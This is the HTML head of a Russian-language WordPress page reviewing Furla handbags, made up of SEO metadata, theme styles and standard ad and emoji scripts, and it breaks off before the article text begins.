

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sumki.guru/brendovye/98-furla
body_size: 47472
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Furla сумки, разнообразие ассортимента, хиты следующего сезона</title>
	<meta name="description" content="Обзор популярных моделей от компании Furla, сумки для светских мероприятий и повседневной жизни. Женские и мужские аксессуары, материалы изготовления и трендовые расцветки." />
	<link rel="canonical" href="https://sumki.guru/brendovye/98-furla" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Furla сумки, разнообразие ассортимента, хиты следующего сезона" />
	<meta property="og:description" content="Обзор популярных моделей от компании Furla, сумки для светских мероприятий и повседневной жизни. Женские и мужские аксессуары, материалы изготовления и трендовые расцветки." />
	<meta property="og:url" content="https://sumki.guru/brendovye/98-furla" />
	<meta property="og:site_name" content="Сумки" />
	<meta property="article:published_time" content="2019-02-18T15:20:40+00:00" />
	<meta property="article:modified_time" content="2019-02-18T18:18:25+00:00" />
	<meta property="og:image" content="https://sumki.guru/wp-content/uploads/2019/02/Furla-Daisy.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sumki.guru/brendovye/98-furla","url":"https://sumki.guru/brendovye/98-furla","name":"Furla сумки, разнообразие ассортимента, хиты следующего сезона","isPartOf":{"@id":"https://sumki.guru/#website"},"primaryImageOfPage":{"@id":"https://sumki.guru/brendovye/98-furla#primaryimage"},"image":{"@id":"https://sumki.guru/brendovye/98-furla#primaryimage"},"thumbnailUrl":"https://sumki.guru/wp-content/uploads/2019/02/Furla-Daisy.jpg","datePublished":"2019-02-18T15:20:40+00:00","dateModified":"2019-02-18T18:18:25+00:00","author":{"@id":"https://sumki.guru/#/schema/person/58f61dd92b7721494287cf4912d2045d"},"description":"Обзор популярных моделей от компании Furla, сумки для светских мероприятий и повседневной жизни. Женские и мужские аксессуары, материалы изготовления и трендовые расцветки.","breadcrumb":{"@id":"https://sumki.guru/brendovye/98-furla#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sumki.guru/brendovye/98-furla"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sumki.guru/brendovye/98-furla#primaryimage","url":"https://sumki.guru/wp-content/uploads/2019/02/Furla-Daisy.jpg","contentUrl":"https://sumki.guru/wp-content/uploads/2019/02/Furla-Daisy.jpg","width":1000,"height":750,"caption":"Furla Daisy"},{"@type":"BreadcrumbList","@id":"https://sumki.guru/brendovye/98-furla#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sumki.guru/"},{"@type":"ListItem","position":2,"name":"Знаменитые итальянские сумки Furla, концепция бренда"}]},{"@type":"WebSite","@id":"https://sumki.guru/#website","url":"https://sumki.guru/","name":"Сумки","description":"В сумке важен не только внешний дизайн но и функциональные особенности, а также чтобы она была качественно сделана. Раскроем все подводные камни о которых знаю только опытные люди.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sumki.guru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sumki.guru/#/schema/person/58f61dd92b7721494287cf4912d2045d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sumki.guru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сумки &raquo; Лента комментариев к &laquo;Знаменитые итальянские сумки Furla, концепция бренда&raquo;" href="https://sumki.guru/brendovye/98-furla/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sumki.guru\/wp-includes\/js\/wp-emoji-release.min.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sumki.guru/wp-includes/css/dist/block-library/style.min.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fab_css-css' href='https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/css/style.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<link rel='stylesheet' id='jquerystars-style-css' href='https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/css/star-rating-svg.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sumki.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://sumki.guru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://sumki.guru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.2'  media='all' />
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sumki.guru/wp-json/" /><link rel="alternate" type="application/json" href="https://sumki.guru/wp-json/wp/v2/posts/4099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sumki.guru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sumki.guru/?p=4099' />
<link rel="alternate" type="application/json+oembed" href="https://sumki.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsumki.guru%2Fbrendovye%2F98-furla" />
<link rel="alternate" type="text/xml+oembed" href="https://sumki.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsumki.guru%2Fbrendovye%2F98-furla&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://sumki.guru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://sumki.guru/wp-content/uploads/2019/02/Furla-Daisy.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:20px}}.site-logotype img{max-height:260px}.scrolltop{background-color:#df407a}.scrolltop:before{color:#81d742}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#fef9e4}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item:hover{background-color:#df407a}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#df407a}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#df407a !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#df407a}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#000000}.child-categories ul li a{border-color:#000000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>a:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#81d742}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#81d742}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#81d742}.post-box--card:hover{box-shadow: inset 0 0 0 1px #81d742}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #81d742}.site-header{background-color:#5c3144}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#5c3144}}@media (min-width: 768px){.site-header{background-image: url("https://sumki.guru/wp-content/uploads/2020/04/bags_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#fef9f4}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#b74062}.site-footer{background-color:#5c3144}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://sumki.guru/wp-content/uploads/2019/01/cropped-no-translate-detected_318-49952-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sumki.guru/wp-content/uploads/2019/01/cropped-no-translate-detected_318-49952-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sumki.guru/wp-content/uploads/2019/01/cropped-no-translate-detected_318-49952-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sumki.guru/wp-content/uploads/2019/01/cropped-no-translate-detected_318-49952-270x270.jpg" />
<script>var ajaxUrlFlatPM = "https://sumki.guru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>

<script data-ad-client="ca-pub-1636729180800848" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body class="post-template-default single single-post postid-4099 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://sumki.guru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

